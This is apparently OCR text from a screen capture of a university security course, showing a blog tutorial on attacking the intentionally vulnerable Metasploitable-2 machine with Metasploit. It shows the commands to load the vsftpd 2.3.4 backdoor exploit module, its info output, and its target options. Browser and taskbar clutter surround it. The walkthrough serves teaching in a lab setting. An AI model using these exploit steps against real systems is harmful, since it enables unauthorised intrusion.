 CIS6395_CMB-21Fall 00047
Index of /~czou/temp
How to Fix Metasploit Database
Attacking Metasploitable-2 Usin
blog.securelayer7.net/attacking-metasploitable-2-using-metasploit/
Apps
UCF Email
UCF webCourse
UCF Zoom
Personal
UCF
Novel
Video
Kids
Courses
(1) YouTube
Changchun Zou
In effect, as we can see in the above snapshot, there is an exploit available for VSFTPD. But wait! Before moving further, are we sure that the exploit is compatible with the version
services? This is the key to a successful attack. Firstly, we first confirm whether the exploit is available for the particular versions running on the victim's machine. You can check full description
of the exploit with the help of info command.
msf exploit(vsftpd_234_backdoor) > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > info
Name: VSFTPD v2.3.4 Backdoor Command Execution
Module: exploit/unix/ftp/vsftpd_234_backdoor
Platform: Unix
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2011-07-03
Provided by:
hdm <x@hdm.io>
MC <mc@metasploit.com>
Now that we have ensured the compatibility of the versions, we are ready to use the exploit. Therefore, let us have a look at the available options.
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port
Exploit target:
Id Name
-- ----
Enable Notifications OK No thanks
Exploiting2.pptx
Show all
Type here to search
ENG
11:27 AM
11/8/2021